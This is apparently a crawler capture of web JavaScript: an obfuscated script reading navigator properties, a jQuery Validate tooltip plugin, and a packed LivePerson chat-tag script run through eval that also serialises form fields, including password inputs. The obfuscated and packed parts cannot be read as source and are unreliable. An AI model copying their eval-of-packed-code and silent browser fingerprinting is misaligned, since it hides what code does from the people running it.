'\x36\x47\x5a\x5a')](navigator[_0xf9e1('0x1ae', '\x61\x36\x56\x54')][_0xf9e1('0x45', '\x76\x51\x40\x28')],0x2);}],[_0xf9e1('0x1af', '\x62\x54\x6a\x49'),_0xf9e1('0x1a5', '\x6c\x44\x34\x68'),function(){return window[_0xf9e1('0x1b0', '\x24\x25\x5a\x23')];}],[_0xf9e1('0x1b1', '\x42\x6d\x34\x28'),_0xf9e1('0x1b2', '\x40\x49\x77\x4b'),function(){return navigator[_0xf9e1('0x1b3', '\x40\x40\x26\x6c')][_0xf9e1('0x1b4', '\x32\x4c\x4d\x26')][0x0][_0xf9e1('0x1b5', '\x76\x4e\x65\x58')];}],[_0xf9e1('0x1b6', '\x62\x5b\x32\x6e'),_0xf9e1('0x1b7', '\x4b\x57\x73\x4a'),function(){return navigator[_0xf9e1('0x1b8', '\x42\x30\x56\x6f')][_0xf9e1('0x1b9', '\x6e\x4d\x63\x4d')][0x1][_0xf9e1('0x1ba', '\x21\x53\x6f\x6b')];}],[_0xf9e1('0x1bb', '\x21\x53\x6f\x6b'),_0xf9e1('0x1bc', '\x48\x5a\x46\x72'),function(){return navigator[_0xf9e1('0x1b3', '\x40\x40\x26\x6c')][_0xf9e1('0x1b4', '\x32\x4c\x4d\x26')][0x2][_0xf9e1('0x1bd', '\x42\x6d\x34\x28')];}],[_0xf9e1('0x1be', '\x2a\x57\x30\x6c'),_0xf9e1('0x13f', '\x42\x30\x56\x6f'),function(){return navigator[_0xf9e1('0x1bf', '\x32\x69\x54\x29')][_0xf9e1('0x1c0', '\x5e\x21\x43\x2a')];}],[_0xf9e1('0x1c1', '\x35\x79\x52\x4b'),_0xf9e1('0x14d', '\x24\x25\x5a\x23'),function(){return navigator[_0xf9e1('0x1c2', '\x4d\x34\x31\x35')];}],[_0xf9e1('0x1c3', '\x4c\x32\x28\x53'),_0xf9e1('0x1c4', '\x42\x6d\x34\x28'),function(){return navigator[_0xf9e1('0x1c5', '\x76\x4e\x65\x58')][_0xf9e1('0x1c6', '\x6f\x76\x53\x76')];}],[_0xf9e1('0x1c7', '\x4c\x32\x28\x53'),_0xf9e1('0x1c8', '\x6f\x76\x53\x76'),function(){return navigator[_0xf9e1('0x1c9', '\x73\x6e\x43\x6e')][_0xf9e1('0x1ca', '\x6f\x76\x53\x76')];}]];try{var _0x69a958=_0xf9e1('0x1cb', '\x50\x45\x7a\x21')[_0xf9e1('0x1cc', '\x4c\x32\x28\x53')]('\x7c'),_0x573b8b=0x0;while(!![]){switch(_0x69a958[_0x573b8b++]){case'\x30':if(_0x54cec1){_0x492176[_0xf9e1('0x1cd', '\x50\x45\x7a\x21')]([_0x54cec1,_0xf9e1('0x18f', '\x58\x39\x21\x51')]);_0x55e78d[_0xf9e1('0x1ce', '\x62\x5b\x32\x6e')](_0x2063c9,_0x55e78d[_0xf9e1('0x1cf', '\x4a\x6c\x30\x49')](_0x50467c,_0x492176));}continue;case'\x31':if(_0x19daaf){try{_0x50b09b[_0xf9e1('0x1d0', '\x32\x69\x54\x29')]=_0x55e78d[_0xf9e1('0x1d1', '\x61\x36\x56\x54')](_0x74bcb7,_0x19daaf);}catch(_0x120a31){}}continue;case'\x32':_0x55e78d[_0xf9e1('0x1d2', '\x46\x68\x6d\x29')](_0x2063c9,_0x55e78d[_0xf9e1('0x1d3', '\x31\x30\x65\x6a')](_0x50467c,_0x492176));continue;case'\x33':var _0x19ce03=_0xf9e1('0x1d4', '\x36\x47\x5a\x5a');continue;case'\x34':if(!_0x13c48e[_0xf9e1('0x1d5', '\x62\x54\x6a\x49')])_0x13c48e[_0xf9e1('0x1d6', '\x67\x31\x51\x48')]=_0x5a5e9b;continue;case'\x35':var _0x4a7d0d=_0x23d17c[_0xf9e1('0x1d7', '\x4c\x5e\x6c\x34')](0x0,0x1);continue;case'\x36':_0x492176[_0xf9e1('0x1d8', '\x52\x48\x48\x5b')]([_0x55e78d[_0xf9e1('0x1d9', '\x76\x55\x49\x33')](_0x55e78d[_0xf9e1('0x1da', '\x46\x68\x6d\x29')](_0x55e78d[_0xf9e1('0x1db', '\x35\x79\x52\x4b')]('\x27',_0x19ce03),'\x27'),_0xf9e1('0x1dc', '\x6c\x44\x34\x68')),_0xf9e1('0x187', '\x26\x25\x4c\x71'),function(){return _0x19ce03[_0xf9e1('0x1dd', '\x4c\x5e\x6c\x34')]();}]);continue;case'\x37':_0x55e78d[_0xf9e1('0x1de', '\x76\x51\x40\x28')](_0x451a23);continue;case'\x38':_0xd1fd2d[_0xf9e1('0x1df', '\x37\x26\x4d\x61')](_0xf9e1('0x1e0', '\x35\x79\x52\x4b'))[_0xf9e1('0x1e1', '\x76\x51\x40\x28')]=_0x55e78d[_0xf9e1('0x1e2', '\x42\x6d\x34\x28')](_0xf9e1('0x1e3', '\x36\x47\x5a\x5a'),_0x13c48e[_0xf9e1('0x1e4', '\x4d\x34\x31\x35')][_0xf9e1('0x1e5', '\x35\x79\x52\x4b')]());continue;case'\x39':var _0x23dec4=_0x23d17c[_0xf9e1('0x1e6', '\x40\x49\x77\x4b')](0x1);continue;case'\x31\x30':var _0x23d17c=_0xf9e1('0x1e7', '\x42\x6d\x34\x28');continue;}break;}}catch(_0x24ab49){_0xd1fd2d[_0xf9e1('0x1e8', '\x4d\x53\x67\x5b')](_0xf9e1('0x1e9', '\x58\x39\x21\x51'))[_0xf9e1('0x1ea', '\x32\x4c\x4d\x26')]=_0x55e78d[_0xf9e1('0x1eb', '\x32\x4c\x4d\x26')](_0xf9e1('0x1ec', '\x53\x7a\x4e\x44'),_0x13c48e[_0xf9e1('0x1ed', '\x76\x4e\x65\x58')](_0x24ab49[_0xf9e1('0x1ee', '\x62\x54\x6a\x49')]));}finally{if(_0x19daaf)_0x50b09b[_0xf9e1('0x1ef', '\x7a\x38\x62\x6b')]=_0x19daaf;}}());

--- FILE ---
content_type: application/javascript
request_url: https://static.courierboard.com/content/js/jquery-validate.bootstrap-tooltip.min.js
body_size: 451
content:
!function(a){a.extend(!0,a.validator,{prototype:{defaultShowErrors:function(){var b=this,c=a.fn.tooltip.Constructor.VERSION,d=0,e=0;c&&(c=c.split("."),d=parseInt(c[0]),e=parseInt(c[1])),a.each(this.errorList,function(c,f){if(3===d&&e>=3){var g=a(f.element);void 0!==g.data("bs.tooltip")?g.data("bs.tooltip").options.title=f.message:g.tooltip(b.applyTooltipOptions(f.element,f.message)),a(f.element).removeClass(b.settings.validClass).addClass(b.settings.errorClass).tooltip("show")}else a(f.element).removeClass(b.settings.validClass).addClass(b.settings.errorClass).tooltip("destroy").tooltip(b.applyTooltipOptions(f.element,f.message)).tooltip("show");b.settings.highlight&&b.settings.highlight.call(b,f.element,b.settings.errorClass,b.settings.validClass)}),a.each(b.validElements(),function(c,e){a(e).removeClass(b.settings.errorClass).addClass(b.settings.validClass).tooltip(4===d?"dispose":"destroy"),b.settings.unhighlight&&b.settings.unhighlight.call(b,e,b.settings.errorClass,b.settings.validClass)})},applyTooltipOptions:function(b,c){var d={animation:a(b).data("animation")||!0,html:a(b).data("html")||!1,placement:a(b).data("placement")||"top",selector:a(b).data("selector")||!1,title:a(b).attr("title")||c,trigger:a.trim("manual "+(a(b).data("trigger")||"")),delay:a(b).data("delay")||0,container:a(b).data("container")||!1};return this.settings.tooltip_options&&this.settings.tooltip_options[b.name]&&a.extend(d,this.settings.tooltip_options[b.name]),this.settings.tooltip_options&&this.settings.tooltip_options._all_&&a.extend(d,this.settings.tooltip_options._all_),d}}})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://va-s.c.liveperson.net/hcp/html/mTag.js?site=17439417
body_size: 13632
content:
eval((function(s){var a,c,e,i,j,o="",r,t="¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþ$@^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length-1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j])}o+=s[i][0]}var p=21436,x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<542;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y)}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"")})([["if(w ð==µj'§ð­a,c´i=0,e2,d@copy(),f=a;¼!c§c@y-a}óie-2Ïi]=e[i+2]}óa;a<®y-c;a++e-2]=d[a-c]}®y--e+2d.slice(f,f+c)Ñk H(§®a2×cBäcP=[]}H.qôW­n,v,eg§¥eg¡eg=M}¥v¡æeR=nß_('µØn=;v=eR[1]}¼eg§®cBÆdd(n)¦cPÆdd(v)»®cBÆn¦cPÆv}®a2++±dE­Â®a2±dK­i§¥®À¡x''}æbN=À)ÊÇØbN=tmpßG(/\\+/g,%2BØx bN±gG­iÂ®À±bZ­iÂ®Ç±fz­iÂÇ)±an­n§¹a2°®gG(i)==nÂiÑx-1±aG­i§¥iÅië||w(®À¡x}®cBçcPça2--±ce­i´auµ&Ã®dK(iØx au±aE­´y=0÷y+=ÔÐy±getMaxLñItem­´e1=0,d2=-1;¹a2°Ô>e1§e1=Ô;d2=i}Ðd2±e9­´fbÈH(Øfbô2@a2÷fb.À@À;fb.Ç@ÇÐfb};k aw(ba,Ûcd,aS,f9,èbR,dI,dlî,gD,eK,T§®e6=Rßz(hA).hx(0)¦þ)¦ay@g2()¦ba=protocolVer¦giµlpIdÃ®ay¦da=b_¦X=requireï¦G=spImmediateCleanup¦Q=Autoï¦B=p¦fi3¦dNµ';¥f9£íf9!µ'íf9Ö§®aN=f9.cb()»®aN=UTF-8úF×ae=M¦eNÉ¦cs=M¦ah=maxretries¦cd=prunId¦õn¦bs=browser¦GÉ;¥bR¡bR=M}ûR=ö;¥dI¡dI=0úI=part;¥dl¡dl=0úl=outOf¦a4get¦aQPost¦ýkUrl¦_=gD¦J=eK¦T=allowTruncate}aw.q.g2­´fM=o.cj('HumanClickKEY'),i=;¼fMë§fM=))ÐfMÊ-Ã))·dM­n,gX´sµÃnsôv(s-gX)·cr­´au@fi;¼auÞ'?')==-1§ò?'»ò&'}òW®ay;ò&protVûa;ò&Ã®cd+®aSau·be­eP,e2,he´dR@cr(),eP=µdK'§¼®Bß¼)>0§¹Bß¼)Ï§dR+µ&Ã®~ÑdZ>e2§¼!he§«be Cut y:ÃdZÊ me2,'hF'¤)}dRUrlôv(0,e2)Ñ®dN=dRdZ·cn­§ûp=R.e8('gW'¶'eP','gs/fS'¶'gM',®aN¶'gu',®dN¶'et',®gi)¦e6.f¼ûp)·ez­§$®e6.removeChild(ûp)}ø«remove FAILED:Ãe¯·e9­´gaÈaw(Øóæp g_ h§¥ù£§¥ù)!µfr'§Ëp]}I ¥ù£íùÖíù.constructor==H§Ëp].e9()»Ëp]ÑÐga};k C(§ûa=20¦cW=10¦gcT×ea=3*®cWlñMZ=gTlñIE=gT¦DeleteIfrDelay=3¦iÕNameµlpIÕContainer-ÃâcD*Ì)¦alÉ¦Näb2äY={}¦bs@fl()¦L=gT¦dq×dn×f6×ej×eZ×öCounter×eC×e5×aS=1¦cdµaSµ¦bd=M¦PäspPostIÕsFreeäaF=[]}C.q.ge­a,b§¼aôe==bôeÂa.Ó-b.Ó}¼aôeí!bôe§x-1}¼!aôeíbôeÂ1Ð0ªd9­g0´ghµ,Ãg0Ê,';¹NÏ´hwµ,ÃìÊ,';¼!¢aeíg®S(hw)>-1§¢aeÉÑªdL­ay§¹N°ay==ìÂ®N[i]}ÐajªfX­Ûa4,al,aS,aN,aQ,bI,G,O,_,J,T´bFµ',Q=M;¥aS£§®õn}¥al£§Q=al»Q@al}¥O¡¥A£§O=AÒAq.gN'}I ¥c7£§O7Òc7q.gN'Ñ®ýkUrl;¥G¡GÉ}æbPÈaw(ûa,Û®cd,®aS,aN,®èj,0,0î,_,J,TØ¥bbÜbb.cq£§ûdÉ}¼a4§®f6++}æbRµ',D=bP.be('dK',®L,af³!aQí(D<@L||a4)§ÙP,'dK',X)»¥_¡¥A._¡_=M»_=A._ÑæcR=M;¼!aQí_§¥J¡¥A.J¡J=3»J=A.JÑ¥T¡¥A.T¡T=M»T=A.TÑæfq=bP.e9()¦dt(bP,fq,J,T,bI,Q,G,J,XØcRÉ}¼!cR§¼bI§ÙP,'sp-fO',!Q,G)»ÙP,'fO',!Q)ÑÐbFªbL­r,gB§gB=pr.cb(Øæa6,bx;GETÚ'dK`n(³!r.Xáa6µGET'}I euÚ'fO`o(ûs^eu'}I SP-euÚ'fOàÝ¦¿G=r.G¦b0(rôy^eu'}¼ûd´aAµ';$aA=r.B.bZ(r.Bôn('aA')Ø¥aA¡aA=rßN.match(/aA=.*?&/).ew(³aAÖíaA!µaj'§aAmdßG(/&/g,'')ÑaAµ<<hs style=color:rgb(255,153,0Ø>ÃaAÊ</hs></'}ø}«Making ÃgBÊetrôyÊ ÃaA¸úq++a6ªhasNonLatinChars­B§¨Bß¼)°~Þ%uÍÂaf}ÐMªfl­´gO=f3.userAgent.toLowerCase(³gOÞsafariÍÂ'SAFARI'}¼Rôll´gm=(gOÞoperaÍ³gmÂOPR»x IEÑ¼R.getElementById´hh=(gOÞfirefoxÍ³hhÂFFÐMOZÐMOZªeJ­f_´hd=Ý;¨hd°ì==f_Â¢da}ÐajªbG­cM§¥cM¡cM=aj}¹aF°(½G']í½callMade'])||½cM']=M§®releaseIÕ(½cM'])Ñªgc­§«GC','gf'¤)¦N.sort(®geØæc9=0,i;ói=0Ý°¢ae§¼¢eN§¢ez()}c9++Ñ®Nßk(0,c9)¦dn++¦bG(ØæfsÈdj().bV(Øói=0Ý°!¢aeí(fs-¢Ó)>®ea*cD§¼¢dF<¢ah§¢dF++¦dq++¦ej++;«Retry Ã¢dFÊ/Ã¢ahÊ hlì¸;¢þ³¢eN§¢cn()»¼®cs§ûG(ì)¦b0(ì)»¢co(ûs)Ñ»¢aeÉ;«Timeout ax hlì¸;æf4={bM:{W:ì,ch:TIMEOUTÑ¦fG(f4)Ñ}ªProcess­d§¼dë§«gg No cC','aq'¤Øx}®e5++;æaL=d.bM;dßs={};æbz=dßs;¼¬==0||¬ë||¬=µ'§«gg NoID','aq'¤Øx}ºkµREGULAR';ºu=M;²=¬;¥ãÜã)=µfr'íw(©]£§¥åhI£§ºk=åhI}¥åg5£§ºu=åg5Ñ¼ºu§®eZ++}¼ºk=¾§¬=¬Ê!ÃågP}«gg hl¬¸;¥ÁrÅÁr=µ'§Ár=¬»Ár+µ,Ã¬}æbq;¼ºk=¾íºu§bq=Î;do Î;«CId¬Ê gS - Y[Ã²Ê]'¸»bq@dL(¬³bqÖíbq.bR§bq=ÎÑ¼ºk!¾§¼Î§do Î;«CId¬Ê gS Y[Ã²Ê]'¸Ñ¼bqë§«REQ is NULL ay²¯®d9(Ár³ºk=¾´c0,cz;¥ãÜã)=µfr'§¥ågP£§c0=ågP}¥åho£§cz=åhoÑ¼ºu§óæi=(c0+1Øi<zÏ´cid=²Ê!Ãi;do û2[cid]}»$æfQ=²Ê!Ã(c0+1Ø«PResponse recieved  - Ã¬Ê dIc0Ê outofcz¸;ær=û2[fQ];¼rÖ§do û2[fQ];¼rßI==rßl§rôy@eV(rôy)}ûL(r,'dK')»¥fB£íê§ê('PNOT found ax etfQ¯Ñø¥fB£íê§ê('PProces error ax et¬Ê exceptione¯}xÑ¥Á3£´dp=[];óæed=0;ed<Á3;ed++´blÉ,ckµ',c_=Á3[ed].c_;¼!A.gU||(A.gUíA.cvÞc_)>-1)§$gK(Á3[ed].js_codeØ¥KÜKßD£íKßD!µ'§gK(KßD)ÑbA(ci§®eC++;bl=M;cki}¥K£§KßDµ'}¼ûd§¼bl§dp[d_msg]µgf Executed gv=<Ãc_Ê</<!!>fZ-gf'»dp[d_msg]µaq ee gv=<Ãc_Ê</éÃckÊ#<!!>aq'ÑÑ¼ûd§bb.DisplayArray(dp¤)Ñ¥aL.ch£§«ERR RecievedaL.chÊé CallID = Ã¬Ê#'¯®fG(d,bq)ªeV­bH´eR=bHß_('!'Øx ªfG­d,r´a8@eJ(d.bM.W³a8!µ'ía8Ö´blÉ,ckµ';$a8(d,r)}bA(ci§bl=M;cki}¼bl§«gf hL hH k - Ãd.bM.W,'fZ-gf'¤)»«aq hL hH ka8ÊéÃckÊ#'¯}ªcj­n´c=R.cl,eSÞn+=Ø¥nÅeS==-1Âaj}æhg=eS+n+1;¼(!eS)í(n!ôv(0,n))Âaj}ægLÞ;,hg³gL==-1§gLÐdd(côv(hg,gL))ªZ­m,t,s§¼ûd§bb.cq(m,t,s)Ñ;¥o¡k fv(§}ælpJSLibÈfv(),oÈC(Øo.gcT=fo('o.gc()',o.cW*cD)}k z(´c=A¦ah=3¦ft=2¦b4×fW=10;¥côD¡côD=(R.gl.ew()Þf5:)==0)?f5:hyú3Òchc/Ãc.bEÊ/'¦cF@fT(Ø¥c.bi¡c.bi=M}¥c.bJ¡c.bJÉ}¥c.cS¡c.cS=MúPµLP_DATA_COOKIE'¦eBµINSITE_STATUS'¦amµai'¦bBµLPNM",")=='j'){h.N[i].)!='j','ag'E(w(;h.){ax(F i=0aL.a_[0};C.q.o.Z('aL.W=k(h.,'aq'¤)};i++§E(};H.q.bz.as);E(§F =')¦bp.aY(};aw.q.,'V'¤)¨;i<®bz.b}I{E(®aF[i]['µdT dS'N[bx].cB[i]aL.b§x '+c3,B,b_,)=µj'||[®a2]=cP[i]=bS =af+'ga[p]=h[di.ek())!=-1®Y[²];i++}x }}.aDÊ://Ãb7.bV()®ce(i)frame!=aj=0¦);bF=®bL(b'§r.be(ÄX,ah,£&&w(®N.y.S(.d',®LØbx=§®¿aeÉ}di.eY(aL.a_=[]¦©].F ßk(i,1)¦bs,Q,G, &e0 #fB.cq==aj¢ay&&,a4,aQ,OConfirmhp.qßkengthau+µax(.aaS=lpjsopartial;¹a2Ï§bA(e§h[p]}®d®bO=encodiüngBlanb7Èdj(.bYÊ/ fh cJ>.y®dM(âÌ*i),('ÃiScript¼gB=µa0(®;i<µ+dZ=dR;¼¦maxurl=force§h[a+post;x =cgE/gN/gàÝ¦N[bx999999eR[0]0000c4{=®³r.Qáa6µ]=r¦¿cBßK(i)arams",""],["T_DOMAIN-'+ÑbE;µgk=µg1(Êh§9=µgn(Êh§k=µgF(Êµe3=(ôu()?'af':'M¦h§T=-1;µlpFirstInPage=af;ô6=0;ô5=0;ôU=0;µdy=30;µep=10;µlpBr=o.bs;µby;£dbÑdb®hv'}£d6ºµfFó6­µfF=af}£erºµeE=Ñer­µeE=120}£dYºµebóY­µeb=3}ôIÚÊµbw=0;µdH;å;µevents={gJ:0,cK:{},cX:[],em:'evId_æbm:k¼t,c8þ|w(c8)!®k'¢Ôhas invalid BfV=µgJ++;àfV]={et:fVØz:at,c8:fn};ÕÔrgstrûfV},cx:k(etÁw(ethr aûcxev=àet]´w(evfe aûcûet@etÓûM­do àet];ÕÔet@et×cxÂf}},hasFired:k¼tþ|at=®*»ûôX}a6=[]~=0;n<ôX.y;n++ÁôX[n]§t==atía6[ret.y]=ôX[n]}}Â6},gA:k¼t,f2Áw¼tÎ¢gQ azhr aûgAôX[ôX.y]={at:evName,evData:f2};eG=M~ g_ ôK³l=ôK[n]´l§z==at||l§z=®*»l.c8¼t,f2ÊeG=af;ÕgQ cL@n×ev@at×exec'¡-cp'Ã}ûeG}}}z.q.fmÉÁµfF¢Start ActMon'¡¦;ß7=af;£arßr=[]}]®a7=1'´bj§MíR¸ÜêÜmoveêÜoverðresizeðblurðfocusêkeyêscroll'«)­c8=bj§ddEventListener;c8(ÜÖÜmoveÖÜoverÖscrollÖresizeÖblurÖfocusÖkey«,MÃh§ctT=fo(µhE,µeb*cDÃªfTÉ³u=R.gl.href.ew()´u==aj||u=®»u®__blank__'}ûuªgnÉ³a9´w(R§9é&&R§9Ûa9=R§9}Â9ªg1Éíûdi.eY(di.ek()*9999999999)ªgFÉ³ak´w(R§ké&&R§kÛak=R§k}ÂkªbtÉíK.cIÚ)ªhEÉ³,hkÚ).bV(),fx=K.cI.bV(),dr=ß7;dr=(hk-fx)<=(K.eE*cD)´dr!=ß7¢fd Act STATUS=Þ'0')¡¦]®a7@'0¦ß7=dr}ªbh=k¼u,p³eA=auÀ'+p+'^(eA+('&'+p+'®).y),fA=bNÀ¦fA>È`eA)+bN§v(fA)­`eAÃ}ÂuªdA=k¼uØA,B³´w¼AeA=auÀaA^(eA+5)´bNÀ')>ÈtmpbNÀ')ÃaA=bN­aA}}£eO)!Æ.eO||aA=®ai'³g7áfk?Ñfk:ÑbE+'-VID'),gwáff?Ñff:ÑbE+'-SKEY'),fDáfg?Ñfg:'HumanClickSiteContainerID_'+ÑbE)´au.S('?')==ÈÝ?'}Cèv g_îC'ÃKèm g_ theîK'Ãoès g_ theîo'Ãw(Bºa2;idx±bCäÅbCÄ¹2bKäÅbKÄ¹2boäÅboÄ¹2Ã}g7ïbC@g7}gwïbK@gw}fDïbo@fD}}Âuªd1Ébqíµbg(bq.fiÏBÏdaÏXùhù4ÏQùSùNùQÏcsÏGÏOÏ_ÏJÏT)ªbgÉë,b_,XØhØ4ØlØSØNØQ,bI,G,O,_,J,T³aAñ(B§n('aA')Êc3=µdA(c3ØA,BÊc3=µeI(ëÊB=h§a(ëØAÊûo.fX(ë,b_,XØhØ4ØlØSØNØQ,bI,G,O,_,J,T)ªeI=k¼u,B³aP,b6´au.S('?')==ÈÝ?'}aP±gx¦E¼P!=Èb6ñ¼PÊÝ&gx@b6;¹PÃaP±aA¦E¼P!=Èb6ñ¼PÊÝ&aA@b6;¹PÃÂu÷aÉëØA³Øa=µfU(),cc=Ñb8,U=0´ccíU=ÑsgpemtSplitCookieMinDelta}!aa§ost&&!ccíûB}r=bS aw(o.ba,ëØj,M,0,o.cd,o§S,'UTF-8æo.bs,MØf,j,0,0,M,false),bf=r.cr(),¯ØX´D>o.L³aP±cl¦E¼P>-1¢fJÞaa§ost×SCÞcc+'°+': hC aR'¡¦aXñ¼PÊ¹PÊµbw++´µbw>1¢fJ set bJ to FALSE'¡¦A.bJ=M}­ÕfJ°+': aRFOUND'¡'Ã¾°+': gd hC aR - fK'ÍaZÇoÊ¯´D>o.L¢fJ°×gd fK aZ '¡')¶XÃ¿B,'a9ÇJÊ¾°×gd fK a9 'ÍakÇKã°+'fK cQ'ÍcQÇVã°Ía9ÇHã°ÍakÇIã°ÍcQÇUã over limit ÞD+': DO eu'¡¦a2±cQõ'cQæôFakõ'akæh§ka9õ'a9æh§9ÃE¼Xúµbw--;B¥'cl'ØXÃûB¶XÃ¶XÃ¶XÃ÷3=k¨aX³d=bb´!A.b8||¼A!®aO'&&aA!®bv'&&aA!®fu')¢fHÞA.b8×aAÞaA¡¦ûB}b9Ød=o.L-D-&sc=.y´w¼XÎ||aX=®»å.y==0¢fH - nothing to gy - DONE'¡¦ûB}ad=ôm(åØdÊb9=åöÊå=å.bX¼dÊe_®ac'´å=®»e_®ec'}ÕSC gyÞe_×b9 dE@b9.y×left@å.y¡¦B¥e_,ôt(b9))­cw=µeU¼XÊad=ôm(cwØdÊb9=cwöÊB¥'scæôt(b9)ÊÕSC gy sc b9 dE@b9.y×total dE@aX.y¡¦å=cw.bX¼dÃûBªeUÉbW³a0(bWÊtmp.dG(/\\+/g,%2BÊûbNªctÉbW³bW.dG(/%2B/g,+Êdd(bWÊûbNªcmÉcwØdÁcw.g4¼d-1)=®%»Âd-1}cw.g4¼d-2)=®%»Âd-2}dQ=cwö).bX(-6),dB=dQ.fw(%u)´dB>0íÂd-(dQ.y-dBÃÂd÷1ÉpØz,dJ³bHØP=p§n¼z)´aP>ÈbH=p.fz¼PÃbH.y>dJ¢a1Þaz.cb()×yÞbH.y×toÞdJ¡¦bH=µdC(bH,dJÊp§G¼P)´bHúp¥az,bHØfÃ}ûpªfUÉ³a6={aa:M};´Ñfj||(w(Ñfj)=Æ.sgpemtAOST)ía6§a=af­Â6ìVV=ßV$V)=²V=500òVóV}ìUU=ßU$U)=²U=hqòUóU}ìKK=ßK$x)=²K=300òKóx}ìII=ßI$v)=²I=hqòIóv}ìJJ=ßJ$w)=²J=hqòJów}ìHH=ßH$u)=²H=50òHóu}ìoo=ßo}Â6ªbD=k¼m,f8³,i,bnØp=bS H(Ê¬gxæÑbEÊ¬aA'Øm)´am!®ai»¬cQæôFÃ¬etæµgkÊ¬javaSupportæµe3Ê¬visitorStatusæµeB)´am=®bv'³cC=o.cj(µdP)´cC!&&cC!=ajíµeL(µdPÊap¥cCÃÒ»£d8øCÙÑd8Ã£dXøVÙÑdXÃ£cYøMCÙÑcYÃ£e7øÙÑe7Ã£eFº£cHÑcH®hv'}¬dbæÑcHÊ¬goæ'af¦£aZº¬aZæßZ)­az;c4{g9&&w(g9.Rºaz+g9§z}}bA(eíaz}E¼zúE¼0¼z).y>ßoíaz=µdC¼z,ßoÃ¬aZ'ØzÃ}£dWéí¬cobtitleæÑdWÃ£d4éí¬coburlæÑd4Ã}}E¼m=®aO'||am=®bv»£ar)!Æ§rÛË<ßrâí¬hn!'+ßrüh('cQæßrÐÃßr=[]ìC)!Æ§CÛË<ßCâí¬hJ!'+ßCüh('eWæßCÐÃßC=[]ìB)!Æ§BÛË<ßBâí¬hG!'+ßBüh('bCæßBÐÃßB=[]}}E¼m=®ai»£bc)!Æ.bÑy>0³cZ;Ë<ÑbÑy;i++Ái>0ícZ+®#'}ýÐ§z+'|';£bcÐ.ovrºýÐ.ovr+'|'­cZ+®aj|'}£bcÐ.pidºýÐ.pid+'|'­cZ+®aj|'}}¬cZæcZÃ}£b1º¬b1æÑb1ÊÑb1=j}w(f8ºbn=f8.d_('&¦Ë<bnâÁbnÐúap¥bnÐÃ}Ò»µbyúbn=µby.d_('&¦Ë<bnâÁbnÐúap¥bnÐÃ}µby}Ò'&&am!®bv»h§9ú¬a9æh§9Ãh§kú¬akæh§kÃÒ'&&c",",'V','ag){o.Z('E(w(c.='j').aW(');.a(aA,B,D,D=bf.y+};z.q.,h.btap¥'}I{='©B§E()+1 ca '+D=B§n('¤{a6§){F ;E(h.­x h§3¨a«,M);c§M('onB§G(a)!¤{'){(a¯´D>(o.L½-U)¢fJB=h§1(.S('&){E(x a)} - aG'¡¦>-1¢fI ®j'&&c',aa§-1){=k();ax(i=0;i,'aq','¡¦¿B,')=®j',bq.[i]c.}E¼m!®aiÌag-cp¦gQ cL o.Z('·8(+' ,aInvite',=bS dj(.y>0){mouseau+® '+c§µcK[µem+=o.cj(Ñ.y;i++)¶XÃ¾¦E¼2h§b', auÄau=µ®)Åfe &)!=j'«ÊR¸c3,B}£a){çbh¼u,'b!=ajíÝ&'«Êbj¸=B.bZ­a6§=Ñdµcä>È¹2ÊB¥.bX(0Ød};z.q§º¬def,bq§!®»x Ð,jØfÊµdcZ+=ÑbcÁw¼tÎ|rowse)=¤{bN=F : at=['+at+']  c8=['ÓÂj} gC )!²®''+c8+']ßr[ßr.y'¡-cp¦§v(0,downc=AE((dr?'1':=¦eA>-Î¢ÔetE¼uÀbÃa2±­£d®+1³au§vau=url;ax(nvoidP",""],["ØS&&cµJ¥aRó»!c.eFgo','af'ÃE(aé¬c.eMêaR=c.eM(ÃI{aR=RØl}E((w(aR)´j')||aR=ó§aR}E(aR!&&ÐH!=aRcl',aRÊÐH=aR}}«c.eHêap=c.eH(am,apÃx ap£cu­¥ha=M;ñn=f3;¬n±¥hm=n®ppName,g8=pæseInt(n®ppVÑsií)»hm==Microsoft IntÑnß ExplÑÞ(g8>=4)&&n.jüed()§ha=af}}I ¬nµQ±&&nµQ§ÏnµQ°ha=rc||(nµQÂ®zØb().S(JAVA)!=-1Ã}}}ÀoÄ'aq','cu'Ãx ha£dC­bH,e1ÞbH.y>e1&&e1>-1bH®v(0,e1lpFixPÚ­bHÞ(bH!ó)&&(bH.S('hy:')==0)&&(A®D´f5')A®D+bH®v(4fR­f7,Ùe§¬¡=M«gH¡gHó«dO¡dO=M}F fy=R@ms[f7]»fy¥cC=h.e4(fyÙe)»§h.eq(ÐP,cC,AµiÃI{F cNá~,cCÊM,1ïÃx afúoºCannot dK fm='+f7;x M}£lpFmField­hj,hB,,deh@R(hj,,[hB],M,de)£e4­fÙe¥cf×;e=0;f.y>e;e++¥dg=f.elemôts[e]»(dO&&!)||((!dO&&))§switch(dg.eP§b5 gs²passwd²hiddô:ð6ÊögV-íe²gV-multiple.y§m=0;dg.y>m;m++Þdg[m].selected§Ì)¶dg[m]µ6Ã}}}öcheckbox²radioØhecked§ð6Ã}öfile²imÉ²resß²submit²buttí:dault:E(BUTTON||TEXTAREA§ð6Ãfc}}}F hb;Ïcf°¬de±&&de!=§hb+=deúhb+=hn!}hb++cfÂ+'&'}x hb£cE­v,l§¬l¡x M}Ïl°E(lÂ==vaf}}x 